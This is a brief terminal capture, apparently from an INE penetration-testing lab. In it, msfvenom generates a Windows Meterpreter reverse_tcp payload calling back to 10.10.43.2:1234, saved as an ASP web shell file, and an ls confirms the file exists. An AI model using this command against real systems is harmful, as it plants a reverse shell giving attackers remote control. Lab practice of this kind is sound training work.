 ┌──(root㉿INE)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.43.2 LPORT=1234 -f asp>meterpreter.asp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38397 bytes
┌──(root㉿INE)-[~]
└─# ls
Desktop Documents Downloads meterpreter.asp Music Pictures Public Templates thinclient_drives Videos